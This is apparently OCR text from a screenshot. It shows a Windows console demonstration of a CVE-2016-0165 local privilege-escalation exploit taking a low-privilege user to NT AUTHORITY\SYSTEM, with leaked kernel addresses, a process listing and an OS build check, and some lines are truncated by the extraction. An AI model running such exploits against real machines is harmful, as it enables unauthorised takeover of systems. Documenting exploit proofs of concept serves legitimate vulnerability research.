 le Bin
C:\Exploit\cmd.exe - cve_2016_0165.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Exploit>whoami
desktop-kv4a9l1\test
C:\Exploit>cve_2016_0165.exe
ntoskrnl.exe Base: 0xfffff802cc88f000
System process is at 0xfffff802ccc0e220
Found system process at 0xffffe001e1cae040
Found system token at 0xFFFFC00052416A6D
Found current process at 0xffffe001e22ae080
The system cannot find message text for message
(c) 2016 Microsoft Corporation. All rights reserve
Not enough storage is available to process this
C:\Exploit>whoami
nt authority\system
C:\Exploit>
Process Explorer - Sysinternals: www.sysinternals.com [DESKTO...
File Options View Process Find Users Help
Process PID User Name Integrity
vm vmtoolsd.exe 3088 DESKTOP-KV4A9L1\test Medium
OneDrive.exe 3812 DESKTOP-KV4A9L1\test Medium
cmd.exe 4804 DESKTOP-KV4A9L1\test Low
conhost.exe 4384 DESKTOP-KV4A9L1\test Low
cve_2016_0165.exe 2808 NT AUTHORITY\SYSTEM System
cmd.exe 2812 NT AUTHORITY\SYSTEM System
cmd.exe 4192 NT AUTHORITY\SYSTEM System
procexp.exe 92 DESKTOP-KV4A9L1\test High
procexp64.exe 4664 DESKTOP-KV4A9L1\test High
powershell.exe 2200 DESKTOP-KV4A9L1\test Medium
conhost.exe
CPU Usage: 14.66% Commit Charge: 20.39% Processes: 57 Physical Usage: 30.13%
Windows PowerShell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\test> Reg Query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v ReleaseId
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
ReleaseId REG_SZ 1511
PS C:\Users\test>
PS C:\Users\test>